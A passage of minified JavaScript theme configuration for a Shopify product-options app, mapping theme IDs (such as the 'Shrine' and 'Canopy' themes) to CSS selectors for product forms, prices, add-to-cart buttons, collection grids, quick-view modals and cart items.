{"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell 